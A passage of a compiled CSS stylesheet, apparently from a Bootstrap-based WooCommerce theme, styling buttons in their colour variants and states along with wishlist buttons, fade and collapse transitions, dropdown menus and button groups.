.btn:not(:disabled):not(.disabled):active, .cs-range-slider .button:not(:disabled):not(.disabled):active, .single-product .summary .yith-wcwl-add-to-wishlist:not(:disabled):not(.disabled):active, .wishlist_table .button.remove_from_wishlist:not(:disabled):not(.disabled):active, .wishlist_table .button.add_to_cart:not(:disabled):not(.disabled):active, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active, .cs-range-slider .button:not(:disabled):not(.disabled).active, .single-product .summary .yith-wcwl-add-to-wishlist:not(:disabled):not(.disabled).active, .wishlist_table .button.remove_from_wishlist:not(:disabled):not(.disabled).active, .wishlist_table .button.add_to_cart:not(:disabled):not(.disabled).active, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:not(:disabled):not(.disabled).active {
  box-shadow: none;
}
a.btn.disabled, .cs-range-slider a.disabled.button, .single-product .summary a.disabled.yith-wcwl-add-to-wishlist, .wishlist_table a.disabled.button.remove_from_wishlist, .wishlist_table a.disabled.button.add_to_cart,
fieldset:disabled a.btn,
fieldset:disabled .cs-range-slider a.button,
.cs-range-slider fieldset:disabled a.button,
fieldset:disabled .single-product .summary a.yith-wcwl-add-to-wishlist,
.single-product .summary fieldset:disabled a.yith-wcwl-add-to-wishlist,
fieldset:disabled .wishlist_table a.button.remove_from_wishlist,
.wishlist_table fieldset:disabled a.button.remove_from_wishlist,
fieldset:disabled .wishlist_table a.button.add_to_cart,
.wishlist_table fieldset:disabled a.button.add_to_cart {
  pointer-events: none;
}

.btn-primary, .cs-range-slider .button, .wishlist_table .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] {
  color: #fff;
  background-color: #766df4;
  border-color: #766df4;
  box-shadow: none;
}
.btn-primary:hover, .cs-range-slider .button:hover, .wishlist_table .button.add_to_cart:hover, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:hover {
  color: #fff;
  background-color: rgb(84.622611465, 73.4299363057, 241.3200636943);
  border-color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
}
.btn-primary:focus, .cs-range-slider .button:focus, .wishlist_table .button.add_to_cart:focus, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:focus, .btn-primary.focus, .cs-range-slider .focus.button, .wishlist_table .focus.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input.focus[type=submit] {
  color: #fff;
  background-color: rgb(84.622611465, 73.4299363057, 241.3200636943);
  border-color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
  box-shadow: 0 0 0 0 rgba(138.55, 130.9, 245.65, 0.5);
}
.btn-primary.disabled, .cs-range-slider .disabled.button, .wishlist_table .disabled.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input.disabled[type=submit], .btn-primary:disabled, .cs-range-slider .button:disabled, .wishlist_table .button.add_to_cart:disabled, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:disabled {
  color: #fff;
  background-color: #766df4;
  border-color: #766df4;
}
.btn-primary:not(:disabled):not(.disabled):active, .cs-range-slider .button:not(:disabled):not(.disabled):active, .wishlist_table .button.add_to_cart:not(:disabled):not(.disabled):active, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .cs-range-slider .button:not(:disabled):not(.disabled).active, .wishlist_table .button.add_to_cart:not(:disabled):not(.disabled).active, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle, .cs-range-slider .show > .dropdown-toggle.button, .wishlist_table .show > .dropdown-toggle.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .show > input.dropdown-toggle[type=submit] {
  color: #fff;
  background-color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
  border-color: rgb(62.3710191083, 49.7165605096, 239.5334394904);
}
.btn-primary:not(:disabled):not(.disabled):active:focus, .cs-range-slider .button:not(:disabled):not(.disabled):active:focus, .wishlist_table .button.add_to_cart:not(:disabled):not(.disabled):active:focus, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .cs-range-slider .button:not(:disabled):not(.disabled).active:focus, .wishlist_table .button.add_to_cart:not(:disabled):not(.disabled).active:focus, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:not(:disabled):not(.disabled).active:focus, .show > .btn-primary.dropdown-toggle:focus, .cs-range-slider .show > .dropdown-toggle.button:focus, .wishlist_table .show > .dropdown-toggle.button.add_to_cart:focus, .yith-wcwl-form.wishlist-fragment .hidden-title-form .show > input.dropdown-toggle[type=submit]:focus {
  box-shadow: 0 0 0 0 rgba(138.55, 130.9, 245.65, 0.5);
}

.btn-secondary, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form {
  color: #37384e;
  background-color: #f7f7fc;
  border-color: #f7f7fc;
  box-shadow: none;
}
.btn-secondary:hover, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form:hover {
  color: #37384e;
  background-color: rgb(219.1818181818, 219.1818181818, 241.5681818182);
  border-color: rgb(209.9090909091, 209.9090909091, 238.0909090909);
}
.btn-secondary:focus, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form:focus, .btn-secondary.focus, .yith-wcwl-form.wishlist-fragment .wishlist-title .focus.show-title-form {
  color: #37384e;
  background-color: rgb(219.1818181818, 219.1818181818, 241.5681818182);
  border-color: rgb(209.9090909091, 209.9090909091, 238.0909090909);
  box-shadow: 0 0 0 0 rgba(218.2, 218.35, 225.9, 0.5);
}
.btn-secondary.disabled, .yith-wcwl-form.wishlist-fragment .wishlist-title .disabled.show-title-form, .btn-secondary:disabled, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form:disabled {
  color: #37384e;
  background-color: #f7f7fc;
  border-color: #f7f7fc;
}
.btn-secondary:not(:disabled):not(.disabled):active, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle, .yith-wcwl-form.wishlist-fragment .wishlist-title .show > .dropdown-toggle.show-title-form {
  color: #37384e;
  background-color: rgb(209.9090909091, 209.9090909091, 238.0909090909);
  border-color: rgb(200.6363636364, 200.6363636364, 234.6136363636);
}
.btn-secondary:not(:disabled):not(.disabled):active:focus, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus, .yith-wcwl-form.wishlist-fragment .wishlist-title .show > .dropdown-toggle.show-title-form:focus {
  box-shadow: 0 0 0 0 rgba(218.2, 218.35, 225.9, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #16c995;
  border-color: #16c995;
  box-shadow: none;
}
.btn-success:hover {
  color: #fff;
  background-color: rgb(18.2264573991, 166.5235426009, 123.4428251121);
  border-color: rgb(16.9686098655, 155.0313901345, 114.9237668161);
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: rgb(18.2264573991, 166.5235426009, 123.4428251121);
  border-color: rgb(16.9686098655, 155.0313901345, 114.9237668161);
  box-shadow: 0 0 0 0 rgba(56.95, 209.1, 164.9, 0.5);
}
.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #16c995;
  border-color: #16c995;
}
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: rgb(16.9686098655, 155.0313901345, 114.9237668161);
  border-color: rgb(15.7107623318, 143.5392376682, 106.4047085202);
}
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(56.95, 209.1, 164.9, 0.5);
}

.btn-info {
  color: #37384e;
  background-color: #6a9bf4;
  border-color: #6a9bf4;
  box-shadow: none;
}
.btn-info:hover {
  color: #fff;
  background-color: rgb(70.3796875, 131.09375, 241.3703125);
  border-color: rgb(58.50625, 123.125, 240.49375);
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: rgb(70.3796875, 131.09375, 241.3703125);
  border-color: rgb(58.50625, 123.125, 240.49375);
  box-shadow: 0 0 0 0 rgba(98.35, 140.15, 219.1, 0.5);
}
.btn-info.disabled, .btn-info:disabled {
  color: #37384e;
  background-color: #6a9bf4;
  border-color: #6a9bf4;
}
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: rgb(58.50625, 123.125, 240.49375);
  border-color: rgb(46.6328125, 115.15625, 239.6171875);
}
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(98.35, 140.15, 219.1, 0.5);
}

.btn-warning {
  color: #37384e;
  background-color: #ffb15c;
  border-color: #ffb15c;
  box-shadow: none;
}
.btn-warning:hover {
  color: #37384e;
  background-color: rgb(255, 158.6963190184, 53.75);
  border-color: rgb(255, 152.5950920245, 41);
}
.btn-warning:focus, .btn-warning.focus {
  color: #37384e;
  background-color: rgb(255, 158.6963190184, 53.75);
  border-color: rgb(255, 152.5950920245, 41);
  box-shadow: 0 0 0 0 rgba(225, 158.85, 89.9, 0.5);
}
.btn-warning.disabled, .btn-warning:disabled {
  color: #37384e;
  background-color: #ffb15c;
  border-color: #ffb15c;
}
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle {
  color: #37384e;
  background-color: rgb(255, 152.5950920245, 41);
  border-color: rgb(255, 146.4938650307, 28.25);
}
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(225, 158.85, 89.9, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #f74f78;
  border-color: #f74f78;
  box-shadow: none;
}
.btn-danger:hover {
  color: #fff;
  background-color: rgb(245.3369565217, 42.4130434783, 91.9361413043);
  border-color: rgb(244.7826086957, 30.2173913043, 82.5815217391);
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: rgb(245.3369565217, 42.4130434783, 91.9361413043);
  border-color: rgb(244.7826086957, 30.2173913043, 82.5815217391);
  box-shadow: 0 0 0 0 rgba(248.2, 105.4, 140.25, 0.5);
}
.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #f74f78;
  border-color: #f74f78;
}
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: rgb(244.7826086957, 30.2173913043, 82.5815217391);
  border-color: rgb(244.2282608696, 18.0217391304, 73.2269021739);
}
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(248.2, 105.4, 140.25, 0.5);
}

.btn-light {
  color: #37384e;
  background-color: #fff;
  border-color: #fff;
  box-shadow: none;
}
.btn-light:hover {
  color: #37384e;
  background-color: rgb(235.875, 235.875, 235.875);
  border-color: rgb(229.5, 229.5, 229.5);
}
.btn-light:focus, .btn-light.focus {
  color: #37384e;
  background-color: rgb(235.875, 235.875, 235.875);
  border-color: rgb(229.5, 229.5, 229.5);
  box-shadow: 0 0 0 0 rgba(225, 225.15, 228.45, 0.5);
}
.btn-light.disabled, .btn-light:disabled {
  color: #37384e;
  background-color: #fff;
  border-color: #fff;
}
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle {
  color: #37384e;
  background-color: rgb(229.5, 229.5, 229.5);
  border-color: rgb(223.125, 223.125, 223.125);
}
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(225, 225.15, 228.45, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #37384e;
  border-color: #37384e;
  box-shadow: none;
}
.btn-dark:hover {
  color: #fff;
  background-color: rgb(39.1823308271, 39.8947368421, 55.5676691729);
  border-color: rgb(33.9097744361, 34.5263157895, 48.0902255639);
}
.btn-dark:focus, .btn-dark.focus {
  color: #fff;
  background-color: rgb(39.1823308271, 39.8947368421, 55.5676691729);
  border-color: rgb(33.9097744361, 34.5263157895, 48.0902255639);
  box-shadow: 0 0 0 0 rgba(85, 85.85, 104.55, 0.5);
}
.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #37384e;
  border-color: #37384e;
}
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: rgb(33.9097744361, 34.5263157895, 48.0902255639);
  border-color: rgb(28.6372180451, 29.1578947368, 40.6127819549);
}
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(85, 85.85, 104.55, 0.5);
}

.btn-outline-primary {
  color: #766df4;
  border-color: #766df4;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #766df4;
  border-color: #766df4;
}
.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0 rgba(118, 109, 244, 0.5);
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #766df4;
  background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #766df4;
  border-color: #766df4;
}
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(118, 109, 244, 0.5);
}

.btn-outline-secondary, .single-product .summary .yith-wcwl-add-to-wishlist {
  color: #f7f7fc;
  border-color: #f7f7fc;
}
.btn-outline-secondary:hover, .single-product .summary .yith-wcwl-add-to-wishlist:hover {
  color: #37384e;
  background-color: #f7f7fc;
  border-color: #f7f7fc;
}
.btn-outline-secondary:focus, .single-product .summary .yith-wcwl-add-to-wishlist:focus, .btn-outline-secondary.focus, .single-product .summary .focus.yith-wcwl-add-to-wishlist {
  box-shadow: 0 0 0 0 rgba(247, 247, 252, 0.5);
}
.btn-outline-secondary.disabled, .single-product .summary .disabled.yith-wcwl-add-to-wishlist, .btn-outline-secondary:disabled, .single-product .summary .yith-wcwl-add-to-wishlist:disabled {
  color: #f7f7fc;
  background-color: transparent;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active, .single-product .summary .yith-wcwl-add-to-wishlist:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .single-product .summary .yith-wcwl-add-to-wishlist:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle, .single-product .summary .show > .dropdown-toggle.yith-wcwl-add-to-wishlist {
  color: #37384e;
  background-color: #f7f7fc;
  border-color: #f7f7fc;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .single-product .summary .yith-wcwl-add-to-wishlist:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .single-product .summary .yith-wcwl-add-to-wishlist:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus, .single-product .summary .show > .dropdown-toggle.yith-wcwl-add-to-wishlist:focus {
  box-shadow: 0 0 0 0 rgba(247, 247, 252, 0.5);
}

.btn-outline-success {
  color: #16c995;
  border-color: #16c995;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #16c995;
  border-color: #16c995;
}
.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0 rgba(22, 201, 149, 0.5);
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #16c995;
  background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #16c995;
  border-color: #16c995;
}
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(22, 201, 149, 0.5);
}

.btn-outline-info {
  color: #6a9bf4;
  border-color: #6a9bf4;
}
.btn-outline-info:hover {
  color: #37384e;
  background-color: #6a9bf4;
  border-color: #6a9bf4;
}
.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0 rgba(106, 155, 244, 0.5);
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #6a9bf4;
  background-color: transparent;
}
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle {
  color: #37384e;
  background-color: #6a9bf4;
  border-color: #6a9bf4;
}
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(106, 155, 244, 0.5);
}

.btn-outline-warning {
  color: #ffb15c;
  border-color: #ffb15c;
}
.btn-outline-warning:hover {
  color: #37384e;
  background-color: #ffb15c;
  border-color: #ffb15c;
}
.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0 rgba(255, 177, 92, 0.5);
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffb15c;
  background-color: transparent;
}
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle {
  color: #37384e;
  background-color: #ffb15c;
  border-color: #ffb15c;
}
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 177, 92, 0.5);
}

.btn-outline-danger, .wishlist_table .button.remove_from_wishlist {
  color: #f74f78;
  border-color: #f74f78;
}
.btn-outline-danger:hover, .wishlist_table .button.remove_from_wishlist:hover {
  color: #fff;
  background-color: #f74f78;
  border-color: #f74f78;
}
.btn-outline-danger:focus, .wishlist_table .button.remove_from_wishlist:focus, .btn-outline-danger.focus, .wishlist_table .focus.button.remove_from_wishlist {
  box-shadow: 0 0 0 0 rgba(247, 79, 120, 0.5);
}
.btn-outline-danger.disabled, .wishlist_table .disabled.button.remove_from_wishlist, .btn-outline-danger:disabled, .wishlist_table .button.remove_from_wishlist:disabled {
  color: #f74f78;
  background-color: transparent;
}
.btn-outline-danger:not(:disabled):not(.disabled):active, .wishlist_table .button.remove_from_wishlist:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .wishlist_table .button.remove_from_wishlist:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle, .wishlist_table .show > .dropdown-toggle.button.remove_from_wishlist {
  color: #fff;
  background-color: #f74f78;
  border-color: #f74f78;
}
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .wishlist_table .button.remove_from_wishlist:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .wishlist_table .button.remove_from_wishlist:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus, .wishlist_table .show > .dropdown-toggle.button.remove_from_wishlist:focus {
  box-shadow: 0 0 0 0 rgba(247, 79, 120, 0.5);
}

.btn-outline-light {
  color: #fff;
  border-color: #fff;
}
.btn-outline-light:hover {
  color: #37384e;
  background-color: #fff;
  border-color: #fff;
}
.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #fff;
  background-color: transparent;
}
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle {
  color: #37384e;
  background-color: #fff;
  border-color: #fff;
}
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-dark {
  color: #37384e;
  border-color: #37384e;
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #37384e;
  border-color: #37384e;
}
.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0 rgba(55, 56, 78, 0.5);
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #37384e;
  background-color: transparent;
}
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #37384e;
  border-color: #37384e;
}
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(55, 56, 78, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #766df4;
  text-decoration: none;
}
.btn-link:hover {
  color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
  text-decoration: underline;
}
.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
}
.btn-link:disabled, .btn-link.disabled {
  color: #737491;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn, .cs-range-slider .btn-group-lg > .button, .single-product .summary .btn-group-lg > .yith-wcwl-add-to-wishlist, .wishlist_table .btn-group-lg > .button.remove_from_wishlist, .wishlist_table .btn-group-lg > .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-lg > input[type=submit] {
  padding: 0.75rem 1.5rem;
  font-size: 1.125rem;
  line-height: 1.5;
  border-radius: 1rem;
}

.btn-sm, .cs-range-slider .button, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form, .btn-group-sm > .btn, .single-product .summary .btn-group-sm > .yith-wcwl-add-to-wishlist, .wishlist_table .btn-group-sm > .button.remove_from_wishlist, .wishlist_table .btn-group-sm > .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-sm > input[type=submit] {
  padding: 0.425rem 1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.5rem;
}

.btn-block, .single-product .summary .yith-wcwl-add-to-wishlist {
  display: block;
  width: 100%;
}
.btn-block + .btn-block, .single-product .summary .yith-wcwl-add-to-wishlist + .btn-block, .single-product .summary .btn-block + .yith-wcwl-add-to-wishlist, .single-product .summary .yith-wcwl-add-to-wishlist + .yith-wcwl-add-to-wishlist {
  margin-top: 0.5rem;
}

input[type=submit].btn-block, .single-product .summary input[type=submit].yith-wcwl-add-to-wishlist,
input[type=reset].btn-block,
.single-product .summary input[type=reset].yith-wcwl-add-to-wishlist,
input[type=button].btn-block,
.single-product .summary input[type=button].yith-wcwl-add-to-wishlist {
  width: 100%;
}

.fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #737491;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e9e9f2;
  border-radius: 0.75rem;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1280px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^=top], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9e9f2;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.425rem 1.3rem;
  clear: both;
  font-weight: 400;
  color: #5a5b75;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:hover, .dropdown-item:focus {
  color: #766df4;
  text-decoration: none;
  background-color: transparent;
}
.dropdown-item.active, .dropdown-item:active {
  color: #766df4;
  text-decoration: none;
  background-color: transparent;
}
.dropdown-item.disabled, .dropdown-item:disabled {
  color: #9e9fb4;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.3rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #4a4b65;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.425rem 1.3rem;
  color: #5a5b75;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group > .btn, .cs-range-slider .btn-group > .button, .single-product .summary .btn-group > .yith-wcwl-add-to-wishlist, .wishlist_table .btn-group > .button.remove_from_wishlist, .wishlist_table .btn-group > .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > input[type=submit],
.btn-group-vertical > .btn,
.cs-range-slider .btn-group-vertical > .button,
.single-product .summary .btn-group-vertical > .yith-wcwl-add-to-wishlist,
.wishlist_table .btn-group-vertical > .button.remove_from_wishlist,
.wishlist_table .btn-group-vertical > .button.add_to_cart,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input[type=submit] {
  position: relative;
  flex: 1 1 auto;
}
.btn-group > .btn:hover, .cs-range-slider .btn-group > .button:hover, .single-product .summary .btn-group > .yith-wcwl-add-to-wishlist:hover, .wishlist_table .btn-group > .button.remove_from_wishlist:hover, .wishlist_table .btn-group > .button.add_to_cart:hover, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group > input[type=submit]:hover,
.btn-group-vertical > .btn:hover,
.cs-range-slider .btn-group-vertical > .button:hover,
.single-product .summary .btn-group-vertical > .yith-wcwl-add-to-wishlist:hover,
.wishlist_table .btn-group-vertical > .button.remove_from_wishlist:hover,
.wishlist_table .btn-group-vertical > .button.add_to_cart:hover,
.yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-vertical > input[type=submit]:hover {
  z-index: 1;
}
